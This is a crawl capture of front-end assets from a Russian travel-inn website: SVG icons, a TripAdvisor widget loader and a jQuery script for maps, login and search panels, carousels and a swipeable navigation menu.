    <path d="M-0.000,22.000 C-0.000,22.000 -0.000,20.000 -0.000,20.000 C-0.000,20.000 12.000,20.000 12.000,20.000 C12.000,20.000 12.000,22.000 12.000,22.000 C12.000,22.000 -0.000,22.000 -0.000,22.000 ZM-0.000,16.000 C-0.000,16.000 12.000,16.000 12.000,16.000 C12.000,16.000 12.000,18.000 12.000,18.000 C12.000,18.000 -0.000,18.000 -0.000,18.000 C-0.000,18.000 -0.000,16.000 -0.000,16.000 ZM-0.000,12.000 C-0.000,12.000 12.000,12.000 12.000,12.000 C12.000,12.000 12.000,14.000 12.000,14.000 C12.000,14.000 -0.000,14.000 -0.000,14.000 C-0.000,14.000 -0.000,12.000 -0.000,12.000 Z" id="path-2" class="cls-4" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=virtualsticker&uniq=844&lang=ru&locationId=9807308&display_version=2
body_size: 178
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.ru/WidgetEmbed-virtualsticker?lang=ru&locationId=9807308&display_version=2&uniq=844";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: http://cn.m-travelinn.ru/t/v866/images/js/main.js
body_size: 4396
content:
(function() {
	
	function coords(str) {
		return str.split(',');
	}

	function init(options) {
		options.center = coords(options.center);

		$.each(options.data, function(key, item) {
			item.coords = coords(item.coords);
		});

		if (options.type == 'google') {

			google.maps.event.addDomListener(window, 'load', function() {
				
				var map = new google.maps.Map(document.getElementById(options.id), {
					zoom: Number(options.zoom),
					center: new google.maps.LatLng(options.center[0], options.center[1]),
					scrollwheel: false
				});

				$.each(options.data, function(key, item) {
					

					var marker = new google.maps.Marker({
						position: new google.maps.LatLng(item.coords[0], item.coords[1]),
						map: map,
						title: item.name
					});

					var infowindow = new google.maps.InfoWindow({
						content: '<div class="baloon-content">' +
									'<h3>' + item.name + '</h3>' +
									item.desc +
								 '</div>'
					});

					google.maps.event.addListener(marker, 'click', function() {
						infowindow.open(map, marker);
					});

				});
			});

		} else {

			ymaps.ready(function() {

				var map = new ymaps.Map(options.id, {
					center: options.center,
					zoom: options.zoom,
					behaviors: ['drag', 'rightMouseButtonMagnifier'],
				});

				map.controls.add(
					new ymaps.control.ZoomControl()
				);

				var MyBalloonContentLayoutClass = ymaps.templateLayoutFactory.createClass(
					'<div class="baloon-content">' +
						'<h3>$[properties.name]</h3>' +
						'$[properties.desc]' +
					'</div>'
				);

				var myCollection = new ymaps.GeoObjectCollection();

				$.each(options.data, function(key, item) {
					myCollection.add(new ymaps.Placemark(
						item.coords,
						item, 
						{balloonContentLayout: MyBalloonContentLayoutClass}
					));
				});

				map.geoObjects.add(myCollection);

			});

		}

	}

	window.mjsMap = init;

})();


$(function() {
	var authorization = '.authorization';
	var siteSearch = '.site-search';
	var $authorization = $(authorization);
	var $siteSearch = $(siteSearch);
	
	$( authorization + '__button,' + authorization + '__close').on('click', function(event) {
		event.preventDefault();
		if ( $authorization.hasClass('opened') ) {
			$authorization.removeClass('opened').find('input').val('').blur();
		} else {
			$authorization.addClass('opened').find('input:text').focus();
		}
	});

	$( siteSearch + '__button,' + siteSearch + '__close').on('click', function(event) {
		event.preventDefault();
		if ( $siteSearch.hasClass('opened') ) {
			$siteSearch.removeClass('opened').find('input').val('').blur();
		} else {
			$siteSearch.addClass('opened').find('input').focus();
		}
	});

	documentClick( $authorization, function(event) {
		$(this).removeClass('opened').find('input').val('').blur();
	});

	documentClick( $siteSearch, function(event) {
		$(this).removeClass('opened').find('input').val('').blur();
	});

	$(document).keydown(function(e) {
		if (e.keyCode == 27) {
			$authorization.removeClass('opened').find('input').val('').blur();
			$siteSearch.removeClass('opened').find('input').val('').blur();
		}
	});

	(function() {
	
		$('.apartments .block-body').owlCarousel({
			loop : true,
			margin : 0,
			//autoHeight : true,
			autoWidth : true,
			nav : true,
			autoplay : true
		});

		$('.reviews .block-body').owlCarousel({
			loop:false,
			items:1,
			margin:0,
			autoHeight:true,
			nav:true
		})
	})();
	
	$('.owl-item .item__name').equalHeightResponsive()
	$('.owl-item .item__price-current--wrapper').equalHeightResponsive()
	
	$('table').wrap('<div class="table-wrapper"></div>');

	(function() {

		var $menuTitle = $('.navigation__wrapper-btn, .navigation__dropdown-btn'),
			$menu = $('.navigation__dropdown'),
			$nav = $('.navigation'),
			$doc = $(document),
			$body = $(document.body),
			width = $menu.outerWidth(),
			zone = width + 50,
			time = 300,
			mouseMoved = false,

			translateWayX, startX, startY, elemX, isScrollable, isScroll = false, isOpened = false, dragCanceled, startMove, lastX, lastY, mode = undefined, windowWidth;
			
		$(window).resize(function() {
			var $this = $(this),
				windowWidth = $this.width(),
				timeout;

			clearTimeout(timeout);

			timeout = setTimeout(function () {
				if (windowWidth > 1000) {
					$('.navigation__dropdown, .waSlideMenu-nav').removeAttr('style');
					dropDownMenu('.navigation');
				} else {
					$nav.find('li').off('mouseenter mouseleave');
					if ($nav.find('ul').is(':hidden')) {
						$nav.find('ul').removeAttr('style');
					}

					$('.navigation__dropdown nav').waSlideMenu({
						autoHeightMenu: true,
						backOnTop: true,
						scrollToTopSpeed: 200,
						slideSpeed: 150,
						backLinkContent: 'Назад'
					});

					$('.navigation .active').parent().prev().click();
				}
			}, 50);
		}).trigger('resize');

		$menuTitle.on("click.menu", function (e) {
			var start, end;

			start = parseInt(getTranslateX($menu), 10);
			end = isOpened ? -width : 0;

			if (isNaN(start)) start = -width;

			$('input').blur();

			$menu.stop().animate({
				"translate3d": {x: [start, end], y: 0, z: 0}
			}, {
				duration: time
			});

			isOpened = isOpened ? false : true;
		});

		$doc.on("touchstart", onMouseDown);
		$doc.on("touchend", onMouseUp);

		function onMouseDown (e) {
			if (!isOpened) return;
			if ($(e.target).is($menuTitle)) return;

			$body.addClass("overflow-hidden");

			startX = getX(e);
			startY = getY(e);

			if (startX < zone) startMove = getX(e);

			$doc.on("touchmove.menu", onMouseMove);
		}

		function onMouseMove (e) {
			var $this = $(e.target);
			var isMenu = !!$this.closest($menu).length;
			var isEdge = false;
			var x = getX(e), y = getY(e), translateX, opacity, dir;

			if (!isMenu) {
				console.log(e);
				e.preventDefault();
			};

			if (typeof mode === "undefined") {
				if ( Math.abs(startX - x) > Math.abs(startY - y) ) {
					mode = "horizontal";
				} else if ( Math.abs(startX - x) < Math.abs(startY - y) ) {
					mode = "vertical";
				}
				lastX = x;
				lastY = y;
			}

			if (mode === "horizontal") {
				if (x - lastX > 0)
					dir = "right";
				else
					dir = "left";
			} else {
				if (y - lastY > 0)
					dir = "bottom";
				else
					dir = "top";
			}

			if (mode==="horizontal") { // sliding menu

				$menu.stop();

				if (x <= zone) {

					if ( typeof startMove === "undefined" && x < zone) {
						startMove = getX(e);
					}

					translateWayX = -(startMove - x);

					translateX = Math.min(Math.max(translateWayX, -width), 0);

					opacity = Math.abs((width + translateX)/width);

					$menu.css(pre("transform"), "translate3d(" + translateX + "px,0,0)");

					if (translateX === 0) {
						isOpened = false;
					};

					mouseMoved = true;
				}
			}

			lastX = x;
			lastY = y;
		}

		function onMouseUp (e) {

			var edge = -width/2;

			if ($(e.target).is($menuTitle)) return;

			var start = parseInt(getTranslateX($menu), 10), end;

			if (start > edge) {
				end = 0;
				isOpened = true;
			} else {
				end = -width;
				isOpened = false;
			}

			if (e.target.className === "navigation__overlay" && !mouseMoved) {
				end = -width;
				isOpened = false;
			};

			if (start!==end)  {
				$menu.stop().animate({
					"translate3d": {x: [start, end], y: 0, z: 0}
				}, {
					duration: time
				});
			}

			$doc.off(".menu");
			$body.off(".menu");
			$body.removeClass("select-none overflow-hidden");
			translateWayX = null;
			mode = isScrollable = startMove = lastX = lastY = startX = elemX = startY = undefined;
			dragCanceled = isScroll = mouseMoved = false;
		}

		function showedWidth ($elem) {
			var x = parseInt(getTranslateX($elem), 10);
			var w = $elem.outerWidth();
			return w + x;
		}

		function getX (event) {
			return event.originalEvent.touches ? event.originalEvent.touches[0].clientX : event.clientX;
		}

		function getY (event) {
			return event.originalEvent.touches ? event.originalEvent.touches[0].clientY : event.clientY;
		}

		function getTranslateX ($elem) {
			return $elem.get(0).style[pre("transform")].replace(/\w+\(([^)]+)\)/i, "$1");
		}

		function pre (prop) {
			var div = document.createElement("div");
			if (prop in div.style) return prop;

			var prefixes = ['Moz', 'Webkit', 'O', 'ms'];
			var prop_ = prop.charAt(0).toUpperCase() + prop.substr(1);

			for (var i = 0; i < prefixes.length; ++i) {
				var vendorProp = prefixes[i] + prop_;
				if (vendorProp in div.style) {
					return vendorProp;
				}
			}
		}
		
		function dropDownMenu (menu) {
		
			$(menu + ' ul').parent().each(function () {
				var $this = $(this),
					$ul = $this.find('>ul'),
					ulLength = $this.parents('ul').length,
					key = false;
					menuWidthWr = $(menu).parent().outerWidth();
		
				$this.hover(function () {
		
					$this.find('>a').attr('class', 'hover');
		
					for (i = $(menu + ' ul').length; i >= 0; i--) {
						$this.parent().find('>li').not($this).find('ul').eq(i).fadeOut('fast');
						$this.parent().find('>li').not($this).find('a').removeClass('over');
					}
		
					key = true;
		
					var p = $this.position(),
						topPos, leftPos, rightPos, direction;
		
					if (ulLength == 1) {
						topPos = p.top + $this.height();
						leftPos = p.left;
		
						rightPos = menuWidthWr - (leftPos + $this.outerWidth(true));
						direction = $this.offset().left + $this.find('>ul').outerWidth(true);
		
					} else {
						topPos = p.top;
						leftPos = p.left + $this.parent().outerWidth(true);
		
						rightPos = leftPos;
						direction = $this.offset().left + leftPos + $this.find('>ul').outerWidth(true);
					}
		
					if ( direction > windowWidth ) {
						$ul.css({
							top: topPos,
							right: rightPos
						}).stop(true, true).fadeIn('fast');
		
					} else {
						$ul.css({
							top: topPos,
							left: leftPos
						}).stop(true, true).fadeIn('fast');
					}
		
		
				}, function () {
					key = false;
		
					window.setTimeout(function () {
		
						if (!key) {
							$ul.fadeOut('fast');
							$this.find('>a').attr('class', 'normal')
						};
					}, 500);
				});
			});
		}
	}());
	(function() {
		var slider = $('.slider').bxSlider({
			mode: 'fade',
			auto: true,
			controls: false,
			pager: true,
			minSlides: 1,
			adaptiveHeight: false,
			maxSlides: 1,
			slideMargin: 0,
			useCSS: false,
			preloadImages: 'all',
			onSlideAfter: function(){
				if(this.auto){
					slider.startAuto();
				}
			}
		});
	})();

});

function documentClick ($elem, func) {
	if (typeof $elem === "string" || $elem.nodeType === 1) {
		$elem = $($elem);
	}

	$(document).on('click touchstart', function(event) {
		if ( $(event.target).closest($elem).length ) return;
		if ($.isFunction(func)) {
			func.call($elem.get(0), event);
		}
	});
}

(function ( $, window, document, undefined ) {

	var div = document.createElement('div');
	var transformProp = getVendorPropertyName("transform");

	$.fx.step["translate3d"] = function (fx) {
		if (!fx.translate3dInit) {
			fx.start = getTranslate(fx.elem);
			fx.start = {
				x : $.isArray(fx.end.x) ? fx.end.x[0] : fx.start.x,
				y : $.isArray(fx.end.y) ? fx.end.y[0] : fx.start.y,
				z : $.isArray(fx.end.z) ? fx.end.z[0] : fx.start.z,
			};
			fx.end = {
				x : $.isArray(fx.end.x) ? fx.end.x[1] : fx.end.x,
				y : $.isArray(fx.end.y) ? fx.end.y[1] : fx.end.y,
				z : $.isArray(fx.end.z) ? fx.end.z[1] : fx.end.z,
			};
			fx.translate3dInit = true;
		};
		fx.elem.style[transformProp] = "translate3d(" + 
			((fx.end.x-fx.start.x)*fx.pos + fx.start.x) + "px," + 
			((fx.end.y-fx.start.y)*fx.pos + fx.start.y) + "px," + 
			((fx.end.z-fx.start.z)*fx.pos + fx.start.z) + "px)";
	}

	div = null;

	function getVendorPropertyName(prop) {
		// Handle unprefixed versions (FF16+, for example)

		if (prop in div.style) return prop;

		var prefixes = ['Moz', 'Webkit', 'O', 'ms'];
		var prop_ = prop.charAt(0).toUpperCase() + prop.substr(1);

		for (var i = 0; i < prefixes.length; ++i) {
			var vendorProp = prefixes[i] + prop_;
			if (vendorProp in div.style) {
				return vendorProp;
			}
		}
	}

	function getTranslate (elem) {
		var arr = elem.style[transformProp].replace(/\w+\(([^)]+)\)/i, "$1").split(",");
		return {
			x: parseInt(arr[0], 10) || 0,
			y: parseInt(arr[1], 10) || 0,
			z: parseInt(arr[2], 10) || 0
		};
	}

})( jQuery, window, document );

--- FILE ---
content_type: image/svg+xml
request_url: http://cn.m-travelinn.ru/t/v866/images/user.svg
body_size: 573
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>

      .cls-2 {
        fill: #333333;
      }
    </style>
  </defs>
  <path d="M14.793,11.000 C15.547,9.849 16.000,8.424 16.000,6.875 C16.000,3.078 13.314,-0.000 10.000,-0.000 C6.686,-0.000 4.000,3.078 4.000,6.875 C4.000,8.424 4.453,9.849 5.208,11.000 C2.107,12.379 -0.000,15.050 -0.000,18.125 C-0.000,18.125 -0.000,18.750 -0.000,18.750 C-0.000,19.441 0.597,20.000 1.333,20.000 C1.333,20.000 18.667,20.000 18.667,20.000 C19.404,20.000 20.000,19.441 20.000,18.750 C20.000,18.750 20.000,18.125 20.000,18.125 C20.000,15.049 17.893,12.379 14.793,11.000 ZM10.000,1.875 C12.168,1.875 14.000,4.165 14.000,6.875 C14.000,9.585 12.168,11.875 10.000,11.875 C7.832,11.875 6.000,9.585 6.000,6.875 C6.000,4.165 7.832,1.875 10.000,1.875 ZM2.000,18.125 C2.000,15.644 3.860,13.501 6.546,12.491 C7.524,13.282 8.713,13.750 10.000,13.750 C11.286,13.750 12.476,13.282 13.453,12.491 C16.140,13.501 18.000,15.644 18.000,18.125 C18.000,18.125 2.000,18.125 2.000,18.125 Z" id="path-1" class="cls-2" fill-rule="evenodd"/>
</svg>
